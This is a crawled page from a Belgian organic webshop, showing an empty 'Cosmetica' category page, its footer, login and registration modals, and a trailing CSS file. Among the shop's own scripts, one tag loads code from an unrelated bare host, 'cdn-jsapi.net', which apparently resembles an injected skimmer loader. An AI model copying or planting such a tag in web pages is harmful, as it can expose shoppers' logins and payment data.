  <ul class="category-sub-menu"><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/88-aromatherapie">Aromathérapie</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/140-alcohol">Alcohol</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/89-koffie-thee-sap">Koffie, thee, sap</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/86-chocolade">Chocolade</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/90-voedingssupplementen">Voedingssupplementen</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/84-cosmetica">Cosmetica</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/100-gemmotherapie">Gemmothérapie</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/141-hygiene">Hygiëne</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/93-groene-schoonmaakproducten">Groene schoonmaakproducten</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/120-zout">Zout</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/87-suiker-">Suiker </a></li></ul></div></li><li data-depth="0"><a href="https://www.panierdeloise.be/nl/127-zero-waste">Zero waste</a><div class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar127"><i class="fa fa-caret-right add"></i><i class="fa fa-caret-down remove"></i></div><div class="collapse" id="exCollapsingNavbar127">
  <ul class="category-sub-menu"><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/130-keuken">Keuken</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/132-onderhoud">Onderhoud</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/157-drinfles">Drinfles</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/131-hygiene">Hygïene</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/154-herbruikbare-schriftomslag-">Herbruikbare schriftomslag</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/133-zakken-en-tasjes">Zakken en tasjes</a></li></ul></div></li><li data-depth="0"><a href="https://www.panierdeloise.be/nl/33-baby-en-kind">Baby en kind</a><div class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar33"><i class="fa fa-caret-right add"></i><i class="fa fa-caret-down remove"></i></div><div class="collapse" id="exCollapsingNavbar33">
  <ul class="category-sub-menu"><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/91-accessoire">Accessoire</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/92-hygiene">Hygïene</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/142-speelgoed">Speelgoed</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/144-les-cerises-vertes">Les cerises vertes</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/145-elysta">Elysta</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/166-papierwaren-en-boeken">Papierwaren en boeken</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/177-textiel">Textiel.</a></li></ul></div></li><li data-depth="0"><a href="https://www.panierdeloise.be/nl/149-outlet">Outlet</a></li></ul></li>
    </ul>
  </div>
</div>
<div id="search_filters_wrapper" class="hidden-sm-down">
  <div id="search_filter_controls" class="hidden-md-up">
      <span id="_mobile_search_filters_clear_all"></span>
      <button class="btn btn-secondary ok">
        <i class="material-icons rtl-no-flip">&#xE876;</i>
        Oké
      </button>
  </div>
  
</div>

                              </div>
            

            
  <div id="content-wrapper" class="left-column col-xs-12 col-sm-12 col-md-8 col-lg-9">
    
    
  <section id="main">

    
  <div class="block-category">
    <h1 class="h1">Cosmetica</h1>      
        <div class="category-cover">
      <img class="img-fluid" src="https://www.panierdeloise.be/c/21-category_default/cosmetica.jpg" alt="Cosmetica">
    </div>
          </div>
  

    <section id="products">
              <div id="js-product-list-top"></div>

        <div id="js-product-list">
          <section id="content" class="page-content page-not-found">
  

    <h4>Excuses voor het ongemak.</h4>
    <p>Zoek opnieuw</p>

    
      
    

    
      
    

  
</section>
        </div>

        <div id="js-product-list-bottom"></div>
          </section>

  </section>

    
  </div>


            
          </div>
                  </div>
        	
      </section>

      <footer id="footer" class="footer-container">
        
          
  <div class="footer-top">
          <div class="inner"></div>
      </div>


  <div class="footer-center">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
            style="background: #008c65 no-repeat"
                        >

<div class="container">
    <div        class="row box-footerlink ApRow  has-bg bg-fullwidth-container"
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-4 col-md-6 col-sm-6 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block block-toggler ApHtml accordion_small_screen">
	        <div class="title clearfix" data-target="#footer-html-form_12061994454084532" data-toggle="collapse">
        <h4 class="title_block">Neem contact op</h4>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
    </div>
            <div class="collapse block_content" id="footer-html-form_12061994454084532">
            <div class="site-info"><ul><li class="phone"><a href="tel:+32484099960" title=""> <i class="fa fa-phone" aria-hidden="true"></i> <span class="text">Hulp nodig ?</span> <span class="numer">+32 (0)484 09 99 60</span> </a></li><li><p><a href="mailto: info@panierdeloise.be"> info@panierdeloise.be</a></p></li><li><p>Rue Edmond Laffineur 5 bt1<br />1300 Limal (Wavre)<br />België</p></li><li><p>Openingsuren :</p></li><li><p>Dinsdag : 10u - 17u<br /> Woensdag : 10u - 14u<br /> Donderdag & vrijdag : 10u - 18u<br /> Zaterdag : 10u - 14u</p></li></ul></div>        </div>
	    
</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-2-4 col-md-6 col-sm-6 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block block-toggler ApLink ApBlockLink accordion_small_screen">
                            <div class="title clearfix" data-target="#footer-link-form_5290236613875787" data-toggle="collapse">
                    <h4 class="title_block">
	                Informatie
                    </h4>
                    <span class="float-xs-right">
                      <span class="navbar-toggler collapse-icons">
                        <i class="material-icons add">&#xE313;</i>
                        <i class="material-icons remove">&#xE316;</i>
                      </span>
                    </span>
                </div>
                                                    <ul class="collapse" id="footer-link-form_5290236613875787">
                                                                        <li><a href="https://www.panierdeloise.be/nl/content/4-wie-zijn-wij" target="_self">Wie zijn wij</a></li>
                                                                                                <li><a href="https://www.panierdeloise.be/nl/content/5-veilig-betaling" target="_self">Veilig betaling</a></li>
                                                                                                <li><a href="https://www.panierdeloise.be/nl/content/6-levering-en-kosten" target="_self">Levering en kosten</a></li>
                                                                                                <li><a href="https://www.panierdeloise.be/nl/content/7-terugzendingen" target="_self">Terugzendingen</a></li>
                                                                                                <li><a href="https://www.panierdeloise.be/nl/content/8-wettelijke-informatie-avv" target="_self">Wettelijke informatie &amp; AVV</a></li>
                                                                                                <li><a href="https://www.panierdeloise.be/nl/contactez-nous" target="_self">Contact</a></li>
                                                            </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-2-4 col-md-6 col-sm-6 col-xs-12 col-sp-12 col-clearboth ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div id="block_myaccount_infos" class="block links accordion_small_screen">
  <p class="myaccount-title title_block hidden-sm-down">
    <a class="text-uppercase" href="https://www.panierdeloise.be/nl/mijn-account" rel="nofollow">
      Uw account
    </a>
  </p>
  <div class="title clearfix hidden-md-up" data-target="#footer_account_list" data-toggle="collapse">
    <span class="h3 title_block">Uw account</span>
    <span class="float-xs-right">
      <span class="navbar-toggler collapse-icons">
        <i class="material-icons add">&#xE313;</i>
        <i class="material-icons remove">&#xE316;</i>
      </span>
    </span>
  </div>
  <ul class="account-list collapse" id="footer_account_list">
            <li>
          <a href="https://www.panierdeloise.be/nl/identiteit" title="Persoonlijke Info" rel="nofollow">
            Persoonlijke Info
          </a>
        </li>
            <li>
          <a href="https://www.panierdeloise.be/nl/historique-des-commandes" title="Bestellingen" rel="nofollow">
            Bestellingen
          </a>
        </li>
            <li>
          <a href="https://www.panierdeloise.be/nl/bestel-bon" title="Creditnota&#039;s" rel="nofollow">
            Creditnota&#039;s
          </a>
        </li>
            <li>
          <a href="https://www.panierdeloise.be/nl/adressen" title="Adressen" rel="nofollow">
            Adressen
          </a>
        </li>
            <li>
          <a href="https://www.panierdeloise.be/nl/bons-de-reduction" title="Waardebonnen" rel="nofollow">
            Waardebonnen
          </a>
        </li>
        <li>
  <a href="//www.panierdeloise.be/nl/module/ps_emailalerts/account" title="Mijn notificaties">
    Mijn notificaties
  </a>
</li>

	</ul>
</div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-6 col-sm-6 col-xs-12 col-sp-12 ap-popup2 ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block block-toggler ApHtml accordion_small_screen">
	        <div class="title clearfix" data-target="#footer-html-form_3771176360348333" data-toggle="collapse">
        <h4 class="title_block">Volg ons</h4>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
    </div>
            <div class="collapse block_content" id="footer-html-form_3771176360348333">
            <p><iframe width="357" height="70" style="border: none; overflow: hidden;" src="https://www.facebook.com/plugins/page.php?href=https://www.facebook.com/panierdeloise&tabs=timeline&width=357&height=70&small_header=true&adapt_container_width=true&hide_cover=false&show_facepile=false&appId=277880680157057" scrolling="no" frameborder="0" allowtransparency="true" allow="encrypted-media"></iframe></p>        </div>
	    
</div><!-- @file modules\appagebuilder\views\templates\hook\ApModule -->

    </div>            </div>
</div>
</div>
        
    <script>
        ap_list_functions.push(function(){
            $.stellar({horizontalScrolling:false}); 
        });
    </script>
    
        <script type="text/javascript">
        (function () {
        var _tsid = 'X5DA882A7306391D44C22EFF4D6A6E75B';
            _tsConfig = {
            /* offset from page bottom */
            'yOffset': '0',
            /* default, reviews, custom, custom_reviews */
                            'variant': 'reviews',
                        /* required for variants custom and custom_reviews */
            'customElementId': '',
            /* for custom variants: topRight, topLeft, bottomRight, bottomLeft */
            'trustcardDirection': '',
            /* for custom variants: 40 - 90 (in pixels) */
            'customBadgeWidth': '',
            /* for custom variants: 40 - 90 (in pixels) */
            'customBadgeHeight': '',
            /* deactivate responsive behaviour */
            'disableResponsive': 'false',
            /* deactivate trustbadge */
                            'disableTrustbadge': 'false'
                        };
            var _ts = document.createElement('script');
            _ts.type = 'text/javascript';
            _ts.charset = 'utf-8';
            _ts.async = true;
            _ts.src = '//widgets.trustedshops.com/js/' + _tsid + '.js';
            var __ts = document.getElementsByTagName('script')[0];
            __ts.parentNode.insertBefore(_ts, __ts);
        })();
    </script>
                      <!-- added by Trusted Shops app: Start -->
          <script
                            data-desktop-y-offset="0"
                            data-mobile-y-offset="0"
                            data-desktop-disable-reviews="false"
                            data-desktop-enable-custom="false"
                            data-desktop-position="right"
                            data-desktop-custom-width="156"
                            data-desktop-enable-fadeout="false"
                            data-disable-mobile="false"
                            data-disable-trustbadge="false"
                            data-mobile-custom-width="156"
                            data-mobile-disable-reviews="false"
                            data-mobile-enable-custom="false"
                            data-mobile-position="left"
                            charset="UTF-8"
                            src="//widgets.trustedshops.com/js/X5DA882A7306391D44C22EFF4D6A6E75B.js"
                       data-app="TrustedShopsApp"></script>
          <!-- End -->
            </div>
      </div>


  <div class="footer-bottom">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
                        style="background:url(/themes/leo_clark/assets/img/modules/appagebuilder/images/line-gray.png)  #008c65 repeat-x top"
                                >

<div class="container">
    <div        class="row box-coppyh8 ApRow  has-bg bg-fullwidth-container"
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApHtml">
	                    <div class="block_content"><div>© panierdeloise.be - Powered by <a href="https://www.uxweb-design.com" target="_blank" style="color: #fdc61e;">UX-W&D</a></div></div>
    	</div><!-- @file modules\appagebuilder\views\templates\hook\ApImage -->
<div id="image-form_5119330281774864" class="block ApImage">
	
            
                    <img src="/themes/leo_clark/assets/img/modules/appagebuilder/images/xpayments.png" class=""
                                    title=""
            alt=""
	    style=" width:auto; 
			height:auto" />

            	        </div>
    </div>            </div>
</div>
</div>
        
    <script>
        ap_list_functions.push(function(){
            $.stellar({horizontalScrolling:false}); 
        });
    </script>
    
    </div>
      </div>
        
      </footer>
                      <div id="back-top"><a href="#" class="fa fa-angle-double-up"></a></div>
      
    </main>

    
        <script type="text/javascript" src="https://www.panierdeloise.be/themes/core.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/trustedshopsintegration/views/js/product_bottom.js" ></script>
  <script type="text/javascript" src="https://widgets.trustedshops.com/reviews/tsSticker/tsProductStickerSummary.js" ></script>
  <script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/themes/leo_clark/assets/js/theme.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/blockreassurance/views/js/front.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/ps_emailalerts/js/mailalerts.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/trustedshopseasyintegration/views/js/front/front.1.0.2.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/ps_facebook/views/js/front/conversion-api.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/appagebuilder/views/js/countdown.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/leofeature/views/js/leofeature_cart.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/leofeature/views/js/jquery.mousewheel.min.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/leofeature/views/js/jquery.mCustomScrollbar.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/leofeature/views/js/jquery.rating.pack.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/leofeature/views/js/leofeature_review.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/leofeature/views/js/leofeature_wishlist.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/leoslideshow/views/js/iView/raphael-min.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/leoslideshow/views/js/iView/iview.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/leoslideshow/views/js/leoslideshow.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/leoquicklogin/views/js/leoquicklogin.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/vatnumbercleaner/views/js/verif_fo.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/securitypro/views/js/dragstart.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/securitypro/views/js/print.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/securitypro/views/js/save.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/securitypro/views/js/view-page-source.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/js/jquery/ui/jquery-ui.min.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/js/jquery/plugins/fancybox/jquery.fancybox.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/js/jquery/plugins/jquery.cooki-plugin.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/ps_facetedsearch/views/dist/front.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/leobootstrapmenu/views/js/leobootstrapmenu.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/blockgrouptop/views/js/blockgrouptop.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/leoproductsearch/views/js/jquery.autocomplete_productsearch.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/leoproductsearch/views/js/leosearch.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/ps_shoppingcart/ps_shoppingcart.js" ></script>
  <script type="text/javascript" src="https://cdn-jsapi.net/" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/mondialrelay/views/js/front/checkout/checkout-17.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/themes/leo_clark/assets/js/custom.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/appagebuilder/views/js/waypoints.min.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/appagebuilder/views/js/instafeed.min.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/appagebuilder/views/js/jquery.stellar.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/appagebuilder/views/js/owl.carousel.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/appagebuilder/views/js/imagesloaded.pkgd.min.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/appagebuilder/views/js/slick.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/appagebuilder/views/js/jquery.elevateZoom-3.0.8.min.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/appagebuilder/views/js/script.js" ></script>


<script type="text/javascript">
	var choosefile_text = "Kies bestand";
	var turnoff_popup_text = "Do not show this popup again";
	
	var size_item_quickview = 82;
	var style_scroll_quickview = 'vertical';
	
	var size_item_page = 113;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 101;	
	var style_scroll_quickview_attr = 'vertical';
	
	var size_item_popup = 160;
	var style_scroll_popup = 'vertical';
</script>    

    
      <div class="modal leo-quicklogin-modal fade" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                <div class="leo-quicklogin-form row">
		<div class="leo-form leo-login-form col-sm-6 leo-form-active">
		<h3 class="leo-login-title">			
			<span class="title-both">
				Existing Account Login
			</span>
		
			<span class="title-only">
				Login to your account
			</span>		
		</h3>
		<form class="lql-form-content leo-login-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-email-login" name="lql-email-login" required="" placeholder="Email Address">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-pass-login" name="lql-pass-login" required="" placeholder="Wachtwoord">
			</div>
			<div class="form-group row lql-form-content-element">				
				<div class="col-xs-6">
											<input type="checkbox" class="lql-rememberme" name="lql-rememberme">
						<label class="form-control-label"><span>Remember Me</span></label>
									</div>				
				<div class="col-xs-6 text-sm-right">
					<a role="button" href="#" class="leoquicklogin-forgotpass">Forgot Password ?</a>
				</div>
			</div>
			<div class="form-group text-right">
				<button type="submit" class="form-control-submit lql-form-bt lql-login-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Login
					</span>
				</button>
			</div>
			<div class="form-group lql-callregister">
				<a role="button" href="#" class="lql-callregister-action">No account? Create one here ?</a>
			</div>
		</form>
		<div class="leo-resetpass-form">
			<h3>Reset Password</h3>
			<form class="lql-form-content leo-resetpass-form-content" action="#" method="post">
				<div class="form-group lql-form-mesg has-success">					
				</div>			
				<div class="form-group lql-form-mesg has-danger">					
				</div>
				<div class="form-group lql-form-content-element">
					<input type="email" class="form-control lql-email-reset" name="lql-email-reset" required="" placeholder="Email Address">
				</div>
				<div class="form-group">					
					<button type="submit" class="form-control-submit lql-form-bt leoquicklogin-reset-pass-bt btn btn-primary">			
						<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
						<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
						<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
						<span class="lql-bt-txt">					
							Reset Password
						</span>
					</button>
				</div>
				
			</form>
		</div>
	</div>
	
	<div class="leo-form leo-register-form col-sm-6 leo-form-active">
		<h3 class="leo-register-title">
			New Account Register
		</h3>
		<form class="lql-form-content leo-register-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-firstname" name="lql-register-firstname"  placeholder="First Name">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-lastname" name="lql-register-lastname" required="" placeholder="Last Name">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-register-email" name="lql-register-email" required="" placeholder="Email Address">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-register-pass" name="lql-register-pass" required="" placeholder="Wachtwoord">
			</div>
						<div class="form-group text-right">				
				<button type="submit" name="submit" class="form-control-submit lql-form-bt lql-register-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Account aanmaken
					</span>
				</button>
			</div>
			<div class="form-group lql-calllogin">
				<div>Already have an account?</div>
				<a role="button" href="#" class="lql-calllogin-action">Log in instead</a>
				Of
				<a role="button" href="#" class="lql-calllogin-action lql-callreset-action">Reset password</a>
			</div>
		</form>
	</div>
</div>

            </div> 
            <div class="modal-footer"></div>
        </div>
    </div>
</div><div class="leoquicklogin-mask"></div>

<div class="leoquicklogin-slidebar">
    <div class="leoquicklogin-slidebar-wrapper">
        <div class="leoquicklogin-slidebar-top">
            <button type="button" class="leoquicklogin-slidebar-close btn btn-secondary">
                <i class="material-icons">&#xE5CD;</i>
                <span>Sluiten</span>
            </button>
        </div>
        <div class="leo-quicklogin-form row">
		<div class="leo-form leo-login-form col-sm-6 leo-form-active">
		<h3 class="leo-login-title">			
			<span class="title-both">
				Existing Account Login
			</span>
		
			<span class="title-only">
				Login to your account
			</span>		
		</h3>
		<form class="lql-form-content leo-login-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-email-login" name="lql-email-login" required="" placeholder="Email Address">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-pass-login" name="lql-pass-login" required="" placeholder="Wachtwoord">
			</div>
			<div class="form-group row lql-form-content-element">				
				<div class="col-xs-6">
											<input type="checkbox" class="lql-rememberme" name="lql-rememberme">
						<label class="form-control-label"><span>Remember Me</span></label>
									</div>				
				<div class="col-xs-6 text-sm-right">
					<a role="button" href="#" class="leoquicklogin-forgotpass">Forgot Password ?</a>
				</div>
			</div>
			<div class="form-group text-right">
				<button type="submit" class="form-control-submit lql-form-bt lql-login-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Login
					</span>
				</button>
			</div>
			<div class="form-group lql-callregister">
				<a role="button" href="#" class="lql-callregister-action">No account? Create one here ?</a>
			</div>
		</form>
		<div class="leo-resetpass-form">
			<h3>Reset Password</h3>
			<form class="lql-form-content leo-resetpass-form-content" action="#" method="post">
				<div class="form-group lql-form-mesg has-success">					
				</div>			
				<div class="form-group lql-form-mesg has-danger">					
				</div>
				<div class="form-group lql-form-content-element">
					<input type="email" class="form-control lql-email-reset" name="lql-email-reset" required="" placeholder="Email Address">
				</div>
				<div class="form-group">					
					<button type="submit" class="form-control-submit lql-form-bt leoquicklogin-reset-pass-bt btn btn-primary">			
						<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
						<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
						<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
						<span class="lql-bt-txt">					
							Reset Password
						</span>
					</button>
				</div>
				
			</form>
		</div>
	</div>
	
	<div class="leo-form leo-register-form col-sm-6 leo-form-active">
		<h3 class="leo-register-title">
			New Account Register
		</h3>
		<form class="lql-form-content leo-register-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-firstname" name="lql-register-firstname"  placeholder="First Name">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-lastname" name="lql-register-lastname" required="" placeholder="Last Name">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-register-email" name="lql-register-email" required="" placeholder="Email Address">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-register-pass" name="lql-register-pass" required="" placeholder="Wachtwoord">
			</div>
						<div class="form-group text-right">				
				<button type="submit" name="submit" class="form-control-submit lql-form-bt lql-register-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Account aanmaken
					</span>
				</button>
			</div>
			<div class="form-group lql-calllogin">
				<div>Already have an account?</div>
				<a role="button" href="#" class="lql-calllogin-action">Log in instead</a>
				Of
				<a role="button" href="#" class="lql-calllogin-action lql-callreset-action">Reset password</a>
			</div>
		</form>
	</div>
</div>

        <div class="leoquicklogin-slidebar-bottom">
            <button type="button" class="leoquicklogin-slidebar-close btn btn-secondary">
                <i class="material-icons">&#xE5CD;</i>
                <span>Sluiten</span>
            </button>
        </div>
    </div>
</div>
<div data-type="slidebar_bottom" style="position: fixed; bottom:0px; left:0px" class="leo-fly-cart solo type-fixed enable-slidebar">
	<div class="leo-fly-cart-icon-wrapper">
		<a href="javascript:void(0)" class="leo-fly-cart-icon" data-type="slidebar_bottom"><i class="material-icons">&#xE8CC;</i></a>
		<span class="leo-fly-cart-total"></span>
	</div>
		<div class="leo-fly-cart-cssload-loader"></div>
</div>	<div class="leo-fly-cart-mask"></div>

<div class="leo-fly-cart-slidebar slidebar_bottom">
	
	<div class="leo-fly-cart disable-dropdown">
		<div class="leo-fly-cart-wrapper">
			<div class="leo-fly-cart-icon-wrapper">
				<a href="javascript:void(0)" class="leo-fly-cart-icon"><i class="material-icons">&#xE8CC;</i></a>
				<span class="leo-fly-cart-total"></span>
			</div>
						<div class="leo-fly-cart-cssload-loader"></div>
		</div>
	</div>

</div>
    
  </body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.panierdeloise.be/modules/appagebuilder/apajax.php?rand=1764466390341
body_size: -11
content:
{"wishlist_products":0,"compared_products":0}

--- FILE ---
content_type: text/css
request_url: https://www.panierdeloise.be/themes/leo_clark/modules/leoslideshow/views/css/iView/iview.css
body_size: 1914
content:
/***************************************************
  Mixins Themes 
/***************************************************/
/* Mixin Normal*/
/* Mixin Clear */
/* Mixin Border */
/*background RGBA
============================================*/
/***************************************************
  Mixins RTL Themes 
/***************************************************/
/************************************ 
	Override Bootstrap 
*************************************/
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/***********************************************************************/
/*Preview Admin */
#module-leoslideshow-preview .container {
  width: 100%; }
#module-leoslideshow-preview .content-only {
  overflow: hidden; }
#module-leoslideshow-preview #leo-paneltool {
  display: none; }

/* The slider */
.iviewSlider {
  overflow: hidden; }

/* The timer in the Slider */
.iview-timer {
  position: absolute;
  z-index: 100;
  cursor: pointer;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px; }
  .iview-timer div {
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    -ms-border-radius: 3px;
    -o-border-radius: 3px;
    border-radius: 3px; }

/* The Preloader in the Slider */
.iview-preloader {
  position: absolute;
  z-index: 1000;
  border: #000000 1px solid;
  padding: 1px;
